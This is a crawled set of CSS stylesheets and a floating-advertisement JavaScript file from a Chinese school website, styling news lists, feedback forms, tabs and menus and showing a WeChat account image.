.loginbox_submit{width:53px;height:22px;padding:3px 0 0 0;margin:0 0 0 10px;border:0 solid #333333;cursor:pointer;background:url(images/log_brn.gif) no-repeat 0 0;color:#fff;}
a.logined_href:link{font-size:9pt;color:#666666;text-decoration:underline}
a.logined_href:visited{font-size:9pt;color:#666666;text-decoration:underline}
a.logined_href:hover{font-size:9pt;color:#FF0000;text-decoration:underline}

/*问卷调查*/
.vote{width:95%;text-align:center;margin:0px auto 0px auto;}
.votetitle{height:25px;padding:5px 0px 0px 0;font-weight:bold;font-size:14px;border:1px dotted #cccccc;border-width:0 0 1px 0;}
.voteinfo{padding:2px 0 2px 0}
.vote .description{text-align:left;padding:10px 0 10x 0}
.vote .quesion{text-align:left;font-weight:bold;font-size:12px;padding:5px 0 0 0}
.vote .choice{text-align:left;padding:5px 0 0 5px}

/*其他样式*/
.textarea{border:1px solid #cccccc;border-color:#000000 #cccccc #cccccc #000000;}
.button{width:55px;font-size:9pt;height:19px;cursor:pointer;background-image:url(public/button.gif);background-position: center center;border-top: 0px outset #eeeeee;border-right: 0px outset #888888;border-bottom: 0px outset #888888;border-left: 0px outset #eeeeee;padding-top: 2px;background-repeat: repeat-x;}
.tb{border:1px solid #cccccc;border-color:#000000 #cccccc #cccccc #000000;}
.bt{height:22px;width:70px;font-size:9pt;background-image:url(public/bt.gif);padding-top:2px;cursor:pointer;border-width:0px;}
.center{display:none;}
/*广告样式*/
.margin_top{
margin-top:500px;
}

--- FILE ---
content_type: text/css
request_url: http://pearlcollege.com/e/templates/school20/comm.css
body_size: 3569
content:
@import url(tab.css);

/*主搜索框*/
.s_input{border:1px solid #c1dff1;width:170px;height:17px;}
.s_button{width:66px;height:23px;background:url(images/s_bt.gif) no-repeat 0 0;;border-width:0px;color:#fff}

/*marquee函数_滚动基础样式*/
.marquee{clear:both;position:relative;overflow:hidden;}
.marquee a.prev{position:absolute;display:block;cursor:pointer;} /*点击按钮，自行定义样式*/
.marquee a.next{position:absolute;display:block;cursor:pointer;} /*点击按钮，自行定义样式*/

.marquee .inner{*width:100%;overflow:hidden}  /*纵向滚动时必须设置inner的height属性*/
.marquee .inner ul{clear:both;overflow:hidden}
.marquee .inner ul li{margin:0px;overflow:hidden} /*横向必须设置li里面的宽度一致，纵向时必须设置li里面的内容高度一致*/
.marquee .inner ul li.hx{float:left;text-align:center;} /*横向滚动li样式*/
.marquee .inner ul li.zx{text-align:left;}  /*纵向滚动li样式*/

.newsad{height:30px;background:url(images/newsico.gif) no-repeat 10px center;}
.newsad .inner{height:30px;line-height:30px;padding:0px 0 0 30px;}
.newsad .inner ul li{height:30px;}
.newsad .inner ul li .date{color:#666666;}

/*滚动图片样式*/
.marquee_pic{padding-top:5px;_width:938px;}
.marquee_pic .inner ul li{width:200px; overflow:hidden;}
.marquee_pic .inner ul li .gdtp{display:block;height:100%;zoom:1;position:relative;*position:!important;overflow:hidden;text-decoration:none;}
.marquee_pic .inner ul li .tpzx-wz{height:27px;line-height:27px;padding:0px 7px 0px 7px;width:166px;position:absolute;bottom:3px;left:10px;color:white;overflow:hidden;*position:!important;*display:block;*margin-top:-30px;}
.marquee_pic .inner ul li b{display:block;background:#563D30;height:27px;width:174px;opacity:0.7;filter:alpha(opacity=70);position:absolute;bottom:3px;left:13px;*position:!important;*margin-top:-30px;}
.marquee_pic .inner ul li a:hover b{background:#9E2F06;opacity:0.7;filter:alpha(opacity=70);}
.marquee_pic .inner ul li img{display:block;width:174px;height:110px;border:3px #E9DECE solid;margin:0px auto;}
.marquee_pic .inner ul li a:hover img{border:3px #9E2F06 solid;}

.article{overflow:hidden;}
.article li{clear:both;vertical-align:bottom;height:26px;text-align:left;overflow:hidden;}
.article .title{float:left;text-align:left;line-height:26px;padding:0 0 0 13px;background:url(images/article_arrow1.gif) no-repeat 4px center;}
.article .date{float:right;color:#666666;padding-right:2px}
.article table td{text-align:center;padding:0px 0 2px 0px;}
.article table td img{padding:1px;border:1px solid #ececec;margin:5px 5px 3px 5px;}
.sublanmu_box .article li{height:25px}
.nav_box .article li{border-width:0px}
.nav_box .articlephb{background:url(images/no.gif) no-repeat 2px 5px;}
.nav_box .articlephb li{height:25px;line-height:25px;padding:0 0 0 20px;overflow:hidden}


.tw_article{clear:both;}
.tw_article li{text-align:left;border:1px dotted #cccccc;border-width:0 0 1px 0;padding:10px 0 10px 0;overflow:hidden;} /*置顶通用样式*/
.tw_article .pic{float:left;margin:5px 10px 5px 0;border:1px solid #dddddd;display:inline}
.tw_article .content{float:none!important;float:left;display:inline}
.tw_article .title{text-align:left;line-height:20px;}
.tw_article .title a{font-weight:bold;padding-left:0px}
.tw_article .introduct{padding:2px 5px 5px 0px;line-height:20px;color:#666666;}

.lanmupage .tw_article li{padding:1px 0 2px 0;}

.article_pic{display:block;}
.article_pic li{float:left;text-align:center;width:215px;padding:0px 5px 10px 5px;display:inline}
.article_pic li img{display:block;border:1px solid #cccccc;width:215px;height:150px;}
.article_pic li .title{display:block;text-align:center;}

.hh_article{clear:both;} /*文章带置顶样式*/
.hh_article li.tw{clear:both;text-align:left;border:1px dotted #cccccc;border-width:0 0 1px 0;padding:5px 5px 5px 5px;} /*置顶通用样式*/
.hh_article .tw .pic{float:left;margin:5px 10px 5px 0;border:1px solid #CCC;display:inline;}
.hh_article .tw .pic:hover{border:1px #9E2F06 solid;}
.hh_article .tw .pic img{display:block;width:95px;height:65px;}
.hh_article .tw .title{text-align:left;height:25px;overflow:hidden;line-height:25px;}
.hh_article .tw .title a{font-weight:bold;padding-left:0px;font-size:14px;color:#9E2F06;}
.hh_article .tw .introduct{display:block;line-height:20px;color:#666666;text-indent:2em;}
.hh_article li.normal{clear:both;height:26px;text-align:left;overflow:hidden;*float:left;*width:100%;}
.hh_article .normal .title{float:left;text-align:left;line-height:26px;padding:0 0 0 10px;background:url(images/article_arrow1.gif) no-repeat left center;}
.hh_article .normal .date{float:right;color:#666666;padding-right:2px}


.articleinfor .title{text-align:center;padding:10px 0 5px 0;border:1px dotted #CCC;border-width:0 0 1px 0}
.articleinfor .title h1{font-size:16px;font-weight:bold;}
.articleinfor .info{text-align:center;padding:2px 10px 0 0;color:#666666}
.articleinfor .content{line-height:2.0;font-size:1.1em;padding:10px 0 0 0;}
.articleinfor .content p{margin-bottom:10px;min-height:10px;}
.articleinfor .bz{text-align:center;width:250px;background-color:#ffff99;border:1px solid #ff9900;padding:2px 0 3px 0;}

.article_pic_infor{display:block;}
.article_pic_infor .title{display:block;height:22px;padding:2px 0 0 25px;color:#DD5D12;font-size:13px;font-weight:bold;border:1px solid #cccccc}
.article_pic_infor .left{float:left;text-align:center;width:30%}
.article_pic_infor .right{float:none!important;float:left;text-align:left;width:70%}
.article_pic_infor .left img{width:200px}
.article_pic_infor .info{text-align:right;padding:2px 2px 0 0;color:#666666}
.article_pic_infor .introduct{display:block;text-align:left;padding:10px 5px 5px 5px}
.article_pic_infor .content{display:block;text-align:left;padding:10px 0 5px 0;width:97%}
.article_pic_infor .content .title{display:block;width:100%;height:29px;padding-top:5px;background:url(images/list_titlebg.jpg) repeat-x left top;}

.related{margin:20px 0 10px 0}
.related ul{clear:both;overflow:hidden}
.related .headtxt{font-size:14px;color:#D33506}
.related li{height:23px;background:url(images/article_arrow.gif) no-repeat left 10px;overflow:hidden;}
.related li a{color:#333;font-size:13px;padding-left:10px;}
.sublanmu_pn{font-size:13px;margin:15px 0 5px 0}
.sublanmu_pn li{color:#D33506}

/*产品表样式*/
.product{overflow:hidden;}
.product table td{text-align:center;padding:5px 0 5px 0}
.product table td img{border:1px solid #ececec;margin:0 5px 0 5px;}

.product_pic{display:block;}
.product_pic li{float:left;text-align:center;padding:10px 20px 30px 20px;display:inline}
.product_pic li img{border:1px solid #ececec;}
.product_pic li .title{display:block;text-align:center;}

.product_pic_infor{display:block;}
.product_pic_infor .left{float:left;text-align:left;width:280px;margin-right:5px;overflow:hidden}
.product_pic_infor .right{float:none!important;float:left;text-align:left;overflow:hidden;}
.product_pic_infor .left .view{padding:2px 10px 2px 0px;}
.product_pic_infor .left .view img{height:150px;width:250px;cursor:pointer;border:1px solid #cccccc;padding:1px;}

.product_pic_infor .left .thumbnails{float:left;text-align:left;width:225px;padding:2px 0 2px 0;height:46px;white-space:nowrap;overflow:hidden;}
.product_pic_infor .left .thumbnails ul li{display:inline}
.product_pic_infor .left .thumbnails img{height:42px;cursor:pointer;border:1px solid #eeeeee;}
.product_pic_infor .left .thumbnails img.current{border:1px solid #999999;}
.product_pic_infor .left .leftbar{float:left;height:50px;width:10px;cursor:pointer;margin-right:5px;display:inline;background:url(images/left.gif) no-repeat left center;}
.product_pic_infor .left .rightbar{float:left;height:50px;width:10px;cursor:pointer;margin-left:5px;display:inline;background:url(images/right.gif) no-repeat left center;}

.product_pic_infor .title{display:block;height:22px;padding:2px 0 0 5px;font-size:13px;font-weight:bold;border:0px dotted #cccccc;border-bottom-width:1px;margin-bottom:5px}
.product_pic_infor .info{text-align:right;padding:2px 2px 0 0;color:#666666}
.product_pic_infor .detailtitle{display:block;width:100%;height:29px;padding:1px 0 0 15px;background:url(images/detailinto_title.jpg) repeat-x left top;}
.product_pic_infor .content{display:block;text-align:left;padding:10px 0 5px 0;width:97%}

/*下载表样式*/
.download{overflow:hidden;}
.download li{clear:both;height:16px;padding:2px 0 2px 5px;margin-bottom:3px;text-align:left;overflow:hidden;}
.download .title{float:left;text-align:left;padding:0 0 0 13px;background:url(images/article_arrow.gif) no-repeat 5px center;}
.download .date{float:right;color:#666666;padding-right:3px}
.download table td{text-align:center}
.download table td img{border:1px solid #ececec;margin:5px 5px 5px 5px;padding:2px 0 2px 2px;}

.sublanmu_dl li{height:20px;border:1px dotted #cccccc;border-width:0 0 1px 0;}

/*用户反馈 标题模式*/

.letter_list{border:0 solid #cccccc;padding:5px 0 5px 0}
.letter_list .head td{padding:2px 0 2px 0;height:25px;line-height:15px;background-color:#ececec;background-image:none;overflow:hidden}
.letter_list a.title{background:url(images/icon.png) no-repeat 0 -294px;padding-left:15px}
.letter_list .item td{padding:5px 0 0px 5px;height:22px;}

.lanmupage .letter_list .head td{padding:0 0 0 0px;height:15px;background-color:#ffffff;color:#D33506;}
.lanmupage .letter_list a.title{background:url(images/icon.png) no-repeat 0 -294px;padding-left:15px}
.lanmupage .letter_list .item td{padding:5px 0 0px 0px;height:15px;border:1px dotted #ececec;border-width:0 0 1px 0;}

.letterinfo{border:1px solid #ececec}
.letterinfo .header{background-color:#cccccc;color:#ffffff;font-weight:bold;text-align:center}
.letterinfo td{border:1px solid #ececec;padding:4px 0 4px 5px;height:20px;}

.sublanmu_letter_search{clear:both;padding:100px 0 0 157px;;width:300px;height:120px;background:url(hdjl/letter_search_bg.png) no-repeat 0 0;text-align:left}

/*用户反馈 流言本模式*/

.feedback_table{width:98%;border:1px solid #dddddd;}
.feedback_table td{border:1px solid #dddddd;}

.feedback_box{margin:5px 0 10px 5px;border:1px solid #cccccc;padding:15px 0 10px 5px;height:100%;overflow:hidden;background-color:#ffffff}

.feedbacklist_box{border:0 solid #cccccc;margin:5px 0 5px 5px;}
.feedbacklist_item_jiange{clear:both;height:2px;line-height:0px;font-size:1px;border:0 dotted #cccccc;border-width:0 0 1px 0;margin:5px 0 5px 0}
.feedbacklist_item_box{clear:both;border:0 solid #cccccc;border-width:1px 1px 1px 1px;padding:5px 5px 10px 10px;margin:0 0 15px 0;height:100%;background-color:#ffffff;overflow:hidden;}


/*招/应聘样式*/
.job{width:99%;}
.job table{width:99%;border:0px solid #cccccc;text-align:center}
.job table td{align:center;padding:2px 2px 3px 2px}
.job table td a{}
.job table tr.header{height:25px;border:0 dashed #cccccc;background-color:#44a8e7;color:#ffffff}
.job table tr.item{height:28px;border:0 solid #dddddd;border-width:0 0 1px 0;}

.jobinfo{width:99%;}
.jobinfo .item{line-height:25px}
.jobinfo .title{display:block;font-weight:bold;border:0px solid #cccccc;border-width:0 0 1px 0;}
.jobinfo .description{line-height:25px}
.jobinfo .beizhu{line-height:25px}
.jobinfo .zxyp{padding:10px 0 0 0}

--- FILE ---
content_type: text/css
request_url: http://pearlcollege.com/e/templates/school20/diy.css
body_size: 3101
content:
@charset "utf-8";
/* CSS Document */
/*招生升学*/
.page_l81 .current_location{display:none;}
.page_l81 .main_box_style1 .main_box_inner_right{float:right;width:740px;margin:0 0px 0 0;padding:0px 0px;border:0px solid #CCBDAE;overflow:hidden;text-align:left;background:none;}
.page_l81 .module_box{border:1px #CCBDAE solid;background:#F8F5EE;}
.page_l81 .module_title{clear:both;height:39px;text-align:left;border:1px #CCBDAE solid;border-width:0px 0px 1px 0px;background:none;}
.page_l81 .module_sign{float:left;height:39px;line-height:39px;font-size:16px;color:#563D30;font-weight:bold;text-align:center;overflow:hidden;padding:0px 7px 0px 7px;margin:0px 0px 0px 10px;background:none;border:1px #563D30 solid;border-width:0px 0px 2px 0px;}
.page_l81 .module_content{border:0px;background:none;}


/*网站地图*/
.lanmu{font-size:16px;font-weight:bold;}

/*校长信箱*/
.feedback_table td input{height:25px;line-height:25px;width:200px;border:1px #CCC solid;}
.feedback_table td #title{width:430px;}
.feedback_table td #content{width:430px;height:120px;border:1px #CCC solid;}
.feedback_table td #vcode{width:80px;}
.feedback_table td .bt{background:url(images/messager.jpg) no-repeat;width:110px;height:33px;border:0px;color:white;font-size:14px;font-weight:bold;cursor:pointer;}
.feedback_table td .bts{background:url(images/messaget.jpg) no-repeat;width:110px;height:33px;border:0px;color:white;font-size:14px;font-weight:bold;cursor:pointer;}

/*校园新闻*/
.xyxw-box{clear:both;overflow:hidden;padding:8px 0px 5px 0px;}
.xyxw-l{float:left;width:294px;}
.xyxw-r{float:right;width:348px;}

/*学校新闻*/
/*视频新闻*/
#module_content_221 .article_pic li{width:115px;padding:0px 4px 0px 4px;}
#module_content_221 .article_pic li img{height:85px;width:115px;}




/*首页样式*/

/*自定义模块*/
.zdy-mk{width:980px;height:160px;background:url(images/bannerlan.png) no-repeat top center; position:absolute;left:0px;top:-80px;_left:-4px;z-index:9;padding-right:10px;}
.zdy-mk-l{float:left;width:615px;margin:80px 0px 0px 50px;_margin:60px 0px 0px 50px;*margin:60px 0px 0px 50px;}
.zdy-mk-l .hh_article .tw{border-bottom:0px;}
.zdy-mk-l .hh_article .tw .pic{display:none;}
.zdy-mk-l .hh_article .title{display:block;text-align:center;height:38px;line-height:38px;}
.zdy-mk-l .hh_article .title a{font-size:25px;color:#9E2F06;}
.zdy-mk-l .hh_article .tw .introduct{height:30px;line-height:30px;overflow:hidden;}
.zdy-mk-r{float:right;width:250px;margin:40px 10px 0px 0px;}
.zdy-mk-r .xxsl-b{clear:both;overflow:hidden;height:40px;margin-top:10px;padding-bottom:6px;border-bottom:1px #CCC dotted;text-align:left;color:#999;}
.zdy-mk-r .xxsl-b .xxsl-l{float:left;height:40px;line-height:21px;background:url(images/box0icon.gif) no-repeat left 3px;width:61px;color:white;margin-right:10px;text-align:center;}
.zdy-mk-r .xxsl-b .xxsl-r{_float:left;}
.zdy-mk-r .xxsl-b .article li{height:40px;}
.zdy-mk-r .xxsl-b .article .title{float:none;height:18px;line-height:18px;background:none;padding-left:0px;}
.zdy-mk-r .xxsl-b .article .date{float:none;color:#999;}

/*新闻资讯*/
.h-xwzx-l{float:left;width:356px;}
.h-xwzx-l .xwzx-hdp{display:block;background:#CCBCAD;width:356px;height:242px;padding-top:4px;margin:10px 0px 15px 0px;}  /*幻灯片*/

.xwzx-jysj{display:block;width:100%;height:100%;clear:both;overflow:hidden;margin-bottom:10px;}                  /*教育视界*/
.xwzx-jysj .xwzx-jysj-l{float:left;width:47px;height:132px;background:#CCBCAD url(images/box1lbtit.gif) no-repeat right center;text-align:center;border-radius:3px 0px 0px 3px;}
.xwzx-jysj .xwzx-jysj-l a{display:block;width:30px;height:90px;line-height:22px;margin:20px auto 0px auto;text-align:center;font-size:16px;font-weight:bold;color:#333;}
.xwzx-jysj .xwzx-jysj-l a:hover{color:#9E2F06;}
.xwzx-jysj .xwzx-jysj-r{background:#e9dece;float:left;height:128px;width:304px;border-radius:0px 3px 3px 0px;padding:4px 5px 0px 0px;}
.xwzx-jysj .xwzx-jysj-r .article li{height:25px;}
.xwzx-jysj .xwzx-jysj-r .article .title{line-height:25px;}

#module_195{position:relative; z-index:2;}
.h-xwzx-r{float:right;width:312px;position:absolute;top:4px;right:0px; z-index:5;}
.h-xwzx-r .hh_article .tw .pic{display:none;}
.h-xwzx-r .hh_article li.normal{height:30px;}
.h-xwzx-r .hh_article li.normal .title{line-height:30px;}

/*校长信箱*/
.h-xzxx-box{float:right;width:258px;height:58px;background:#E3D4C7 url(images/box6icon.gif) no-repeat center center;border:1px #BBAB9E solid;border-radius:2px;}
.h-xzxx-box a{display:block;color:#6B5347;width:155px;height:45px;margin:8px 0px 0px 60px;text-align:left;overflow:hidden;}
.h-xzxx-box a:hover{ text-decoration:none;}
.h-xzxx-box .h-xzxx-t{display:block;height:20px;line-height:20px;color:#9E2F06;font-size:20px;font-weight:bold;}

/*图片链接*/
.h-tplj-box{float:left;overflow:hidden;width:668px;border:1px #CCBDAE solid;padding:10px 15px;margin-bottom:10px;}
.h-tplj-box a{float:left;width:215px;position:relative;margin-left:11px;}
.h-tplj-box a:hover img{border:1px #9E2F06 solid;}
.h-tplj-box a:hover b{background:#9E2F06;opacity:1;filter:alpha(opacity=100);border-radius:0px 0px 2px 2px;}
.h-tplj-box a img{display:block;width:213px;height:73px;border:1px #CCBDAE solid;border-radius:2px;}
.h-tplj-box a b{display:block;width:215px;background:#563D30;height:25px;opacity:0.5;filter:alpha(opacity=50);position:absolute;left:0px;bottom:0px;z-index:2;border-radius:0px 0px 2px 2px;}
.h-tplj-box a span{display:block;width:213px;height:25px;line-height:25px;position:absolute;bottom:0px;left:0px;z-index:3;text-align:center;color:white;}

/*快速通道*/
.h-kstd-fdbox{position:absolute;top:0px;left:0px;z-index:8;background:#9A877C;width:100%;padding-bottom:8px;border-radius:0px 0px 2px 2px;}
.h-kstd-box{clear:both;overflow:hidden;height:225px;}
.h-kstd-box a{float:left;width:66px;height:23px;margin:10px 0px 0px 15px;text-align:center;color:white;padding-top:42px;}
.h-kstd-box a:hover{color:white;}
.kstd-bg1{background:url(images/box7Icons.gif) no-repeat 0px 0px;}
.kstd-bg2{background:url(images/box7Icons.gif) no-repeat -66px 0px;}
.kstd-bg3{background:url(images/box7Icons.gif) no-repeat -132px 0px;}
.kstd-bg4{background:url(images/box7Icons.gif) no-repeat 0px -65px;}
.kstd-bg5{background:url(images/box7Icons.gif) no-repeat -66px -65px;}
.kstd-bg6{background:url(images/box7Icons.gif) no-repeat -132px -65px;}
.kstd-bg7{background:url(images/box7Icons.gif) no-repeat 0px -130px;}
.kstd-bg8{background:url(images/box7Icons.gif) no-repeat -66px -130px;}
.kstd-bg9{background:url(images/box7Icons.gif) no-repeat -132px -130px;}
.kstd-bg10{background:url(images/box7Icons.gif) no-repeat 0px -195px;}
.kstd-bg1:hover{background:url(images/box7Icons.gif) no-repeat -198px 0px;}
.kstd-bg2:hover{background:url(images/box7Icons.gif) no-repeat -264px 0px;}
.kstd-bg3:hover{background:url(images/box7Icons.gif) no-repeat -330px 0px;}
.kstd-bg4:hover{background:url(images/box7Icons.gif) no-repeat -198px -65px;}
.kstd-bg5:hover{background:url(images/box7Icons.gif) no-repeat -264px -65px;}
.kstd-bg6:hover{background:url(images/box7Icons.gif) no-repeat -330px -65px;}
.kstd-bg7:hover{background:url(images/box7Icons.gif) no-repeat -198px -130px;}
.kstd-bg8:hover{background:url(images/box7Icons.gif) no-repeat -264px -130px;}
.kstd-bg9:hover{background:url(images/box7Icons.gif) no-repeat -330px -130px;}
.kstd-bg10:hover{background:url(images/box7Icons.gif) no-repeat -198px -195px;}

.h-xl-box{display:block;width:230px;height:17px;background:#826D62 url(images/box7a.gif) no-repeat center 0;margin:10px 0px 0px 15px;cursor:pointer;border-radius:2px;}
a.h-xl-box:hover{background:#634d42 url(images/box7a.gif) no-repeat center 0px;}
.h-xl-ycbox{display:block;width:230px;height:17px;background:#826D62 url(images/box7a.gif) no-repeat center -17px;margin:0px 0px 0px 15px;cursor:pointer;border-radius:2px;position:absolute;bottom:5px;display:none;}
a.h-xl-ycbox:hover{background:#634d42 url(images/box7a.gif) no-repeat center -17px;}

/*专题链接*/
.h-ztlj-box{clear:both;overflow:hidden;margin-top:5px;}
.h-ztlj-box li{width:228px;height:39px;background:url(images/box8item.gif) no-repeat left center;background-size:228px 39px;margin:0px 0px 8px 0px;}
.h-ztlj-box li a{display:block;height:37px;line-height:37px;width:186px;margin-left:36px;color:#563D30;font-size:14px;font-weight:bold;}
.h-ztlj-box li a:hover{color:#9E2F06;}

/*教学教研*/
#module_content_216 .hh_article .tw .introduct{height:40px;line-height:20px;overflow:hidden;}

/*德育天地*/
#module_content_217 .hh_article .tw .introduct{height:40px;line-height:20px;overflow:hidden;}


/*友情链接*/
.h-yqlj{clear:both;overflow:hidden;border:1px #CCBDAE solid;padding:5px 0px;border-radius:2px;padding-bottom:5px;}
.h-yqlj li{float:left;width:160px;border-right:1px #CCBDAE solid;}

/*底部*/
.h-dt-box{clear:both;overflow:hidden;border:1px #CCBDAE solid;background:#E9DECE;padding:10px;border-radius:2px;}

.h-dt-box .bottom-l-t{display:block;height:30px;line-height:30px;color:#563D30;font-size:16px;font-weight:bold;text-align:left;}          /*标题*/

.h-dt-box .bottom-l{float:left;width:396px;}                                                        /*左*/
.h-dt-box .bottom-l .bottom-l-l{float:left;width:49%;color:#7B695C;text-align:left;}
.h-dt-box .bottom-l .bottom-l-w{float:left;width:100%;height:30px;line-height:30px;color:#7B695C;text-align:left;}

.h-dt-box .bottom-c{float:left;width:212px;border:1px #CCBDAE solid;border-width:0px 1px 0px 1px;padding:0px 20px 0px 30px;} /*中*/
.h-dt-box .bottom-c a{float:left;width:auto;padding:0px 8px 0px 0px;color:#7B695C;white-space:nowrap;}
.h-dt-box .bottom-c a:hover{color:#9E2F06;}
.h-dt-box .bottom-c .bottom-c-w{float:left;width:100%;height:30px;line-height:30px;text-align:left;color:#F00;}

.h-dt-box .bottom-r{float:right;width:256px;}                                            /*右*/
.h-dt-box .bottom-r span{display:block;text-align:left;height:25px;line-height:25px;color:#7B695C;overflow:hidden;}
.h-dt-box .bottom-r .bottom-r-bah{display:block;text-align:left;height:30px;line-height:30px;}
.h-dt-box .bottom-r a{color:#7B695C;}
.h-dt-box .bottom-r a:hover{color:#9E2F06;}



--- FILE ---
content_type: text/css
request_url: http://pearlcollege.com/e/css/focus.css
body_size: 1298
content:
/*插件区>幻灯片内置样式*/
.slide_focus{width:100%;position:relative;z-index:1;margin:0px auto;text-align:left;overflow:hidden}
.slide_focus .inner{width:100%;margin:0px auto;position:relative;left:0px;top:0px;overflow:hidden}
.slide_focus .inner li{position:absolute;width:100%;z-index:1;left:0px;top:0px;}
.slide_focus .inner li.zy_move{position:static;float:left;} /*左右滚动css*/
.slide_focus .inner li.sx_move{position:static;} /*上下滚动css*/
.slide_focus .inner li.current{z-index:2;}
.slide_focus .inner li a{display:block;width:100%;height:100%;position:relative;}
.slide_focus .inner li a img{max-width:100%;border:0px}
.slide_focus .inner li a em{display:none} /*标题文字*/

/*幻灯片标题样式*/
.slide_focus .titbar{display:none;color:#333;}
.slide_focus .titbar span{position:absolute;bottom:0px;left:0px;z-index:3;display:block;background:#000;filter:alpha(opacity=70);opacity:0.7;height:25px;width:100%} /*标题背景条*/
.slide_focus .titbar em{position:absolute;left:10px;bottom:0px;z-index:4;color:#fff;font-size:12px;font-weight:bold;line-height:25px;text-align:left;font-style:normal;} /*标题文字*/

/*左右箭头样式*/
.slide_focus a.prev,.slide_focus a.next{display:block;z-index:5;height:90px;width:50px;position:absolute;top:50%;margin-top:-45px;background:url(images/focus_ctr.png) no-repeat;filter:alpha(opacity=40);opacity:0.7;cursor:pointer;display:none}
.slide_focus a.prev:hover,.slide_focus a.next:hover{filter:alpha(opacity=80);opacity:1;}
.slide_focus a.prev{left:0px;}
.slide_focus a.next{right:0px;background-position:left -90px;}

/*纯按钮样式*/
.slide_focus .panel{position:absolute;clear:both;z-index:5;left:50%;bottom:15px;}
.slide_focus .panel span{display:block;float:left;width:10px;height:10px;border-radius:5px;background-color:white;margin-right:8px;cursor:pointer;filter:alpha(opacity=90);opacity:0.9;position:relative;behavior:url(/e/incs/pie/PIE.htc);}
.slide_focus .panel span em{display:none}
.slide_focus .panel span.current{background-color:#CE660D;}


/*带标题的控制按钮样式*/
.focus_style1 .panel{left:auto;right:5px;bottom:8px}
.focus_style1 .panel span{width:6px;height:6px;border-radius:3px;margin-right:8px;}
.focus_style1 .panel span.current{}

/*带页码的控制按钮样式*/
.focus_style2 .panel{left:auto;heigh:20px;right:3px;bottom:5px}
.focus_style2 .panel span{margin-right:5px;width:14px;height:14px;text-align:center;background-color:#fff;border-radius:0px;filter:alpha(opacity=100);opacity:1;}
.focus_style2 .panel span.current{background-color:#FF7D01;width:15px;}
.focus_style2 .panel span em{display:block;bottom:-20px;font-style:normal;font-size:12px;line-height:14px;font-family:Arial;}
.focus_style2 .panel span.current em{color:#fff;font-weight:bold}

/*幻灯片图片内容容器样式*/
.slide_focus .slide_focus_zdycontent{position:absolute;z-index:4;left:0px;top:0px;width:100%;}
.slide_focus .slide_focus_zdycontent p{display:none;}
.slide_focus .slide_focus_zdycontent p .delay{display:none;}

--- FILE ---
content_type: text/css
request_url: http://pearlcollege.com/e/templates/school20/tab.css
body_size: 682
content:

/*tab 风格1*/
.tab{clear:both;border:0px solid #c6def7;overflow:hidden;}
.tab .tabheader{clear:both;height:36px;text-align:left;overflow:hidden;padding:0 0 0 10px;}
.tab .tabheader dd{float:left;text-align:center;font-weight:bold;width:84px;height:36px;line-height:36px;padding:0px 0 0 3px;cursor:pointer;font-size:14px;margin-left:2px;}
.tab .tabheader dd a{color:#563D30;}
.tab .tabheader dd.current{float:top;width:84px;height:36px;line-height:36px;padding:0px 0 0 3px;font-weight:bold;font-size:14px;background:#F8F5EE;border:1px #CCBDAE solid;}
.tab .tabheader dd.current a{display:block;color:#563D30;font-weight:bold;font-size:14px;text-decoration:none;}

.tab .tabcontent{clear:both;padding:6px 8px 8px 8px;}
.tab .tabcontent dd{display:none}


/*tab 风格2*/
.tab1{clear:both;border:1px solid #c1dff1;border-width:0 1px 1px 1px;overflow:hidden}
.tab1 .tabheader{clear:both;height:30px;text-align:left;overflow:hidden;background:url(images/module_title.gif) repeat-x 0 0;padding:0 0 0 15px;}
.tab1 .tabheader dd{float:left;text-align:center;width:78px;height:29px;padding:7px 0 0 3px;cursor:pointer;font-size:12px;}
.tab1 .tabheader dd.current{background:#fff;height:30px;background:url(images/sign_bg.png) no-repeat 0 0;}
.tab1 .tabheader dd.current a{color:#fff;font-size:12px;text-decoration:none;}

.tab1 .tabcontent{clear:both;padding:6px 8px 8px 8px;}
.tab1 .tabcontent dd{display:none}


--- FILE ---
content_type: text/css
request_url: http://pearlcollege.com/e/css/dropmenu.css
body_size: 738
content:
/*下拉样式*/
#Menu ul li{position:relative;z-index:38;}
#Menu ul li ul{position:absolute;z-index:130;left:0;background-color:#563E32;line-height:20px;padding:1px 1px 10px 1px;display:none;}/*一级样式*/
#Menu ul li ul li{position:relative;width:150px;height:33px;padding:0px 0 0 0;text-align:center;;}/*li行样式*/
#Menu ul li ul li ul{position:absolute;left:150px;top:0px;display:none;}/*二级样式*/
#Menu ul li ul li ul li ul{position:absolute;top:0px;display:none;}/*三级样式*/


#Menu ul li:hover{} /*鼠标经过时栏目li样式*/
#Menu ul li:hover a.menu{background-color:#563E32;}
#Menu ul li:hover ul{display:block} 
#Menu ul li:hover ul li ul{display:none;} 
#Menu ul li ul li:hover ul{display:block;}
#Menu ul li ul li:hover{}/*鼠标经过时下拉li样式*/
#Menu ul li ul li:hover ul li ul{display:none} 
#Menu ul li ul li ul li:hover ul{display:block;} 


#Menu ul li ul a{display:block!important;display:inline;height:33px;line-height:33px;text-align:left;overflow:hidden;color:#C19C93;font-weight:normal;font-size:12px;width:125px;margin:0px auto;border:0 dotted #77635A;border-width:0 0 1px 0;background:url(images/navarrow.gif) no-repeat right center;}/*默认a样式*/
#Menu ul li ul a:hover{text-decoration:none;color:white;background:url(images/dh-tb.jpg) no-repeat right center;}/*鼠标经过a样式*/


--- FILE ---
content_type: application/x-javascript
request_url: http://pearlcollege.com/e/d/adv_10.js
body_size: 1382
content:

var Adv_range_10="1";
var EndDate_10="2020/01/20";
var Dt_10=new Date();
var NowDate_10=Dt_10.getFullYear()+"/"+(Dt_10.getMonth()+1)+"/"+Dt_10.getDate();
if(Date.parse(EndDate_10)-Date.parse(NowDate_10)<0) 
{
 Adv_range_10="0";
} 
else if(Adv_range_10=="1" && IsPageHome!="1")
{
 Adv_range_10="0";
}
else if(location.href.indexOf("/e/")>0) 
 {
 Adv_range_10="0";
 }

document.write("<div id='adv_10' style='display:none;position:absolute;left:0px;top:0px;z-index:100'><div class=\"margin_top\"><br><img src=\"/e/upload/s1/fck/image/2019/02/12/1503257201.jpg\" alt=\"\" /><br /><br>	<h2>学校微信公众号</h2><br><a style=\"display:block;text-align:right;\" href=\"javascript:vlod(0)\" onclick=\"document.getElementById('adv_7').style.display='none'\">关闭</a> <br></div></div>");
var adv_10=document.getElementById("adv_10");
var floatdelay10=25; //控制每次执行间隔的时间，做越大移动得越慢；
var floatspeed =1; //控制每次执行移动的距离，值越大移动得越快；
var floatflagX10 =0;
var floatflagY10 =0;
function toPixel10(str1) 
{
 var oldLen = str1.length;
 var newLen = oldLen - 2;
 str2 = str1.slice(0, newLen);
 str3 = parseInt(str2);
 return str3;
}
function flowAdv10(){
var bWidth = document.body.clientWidth;
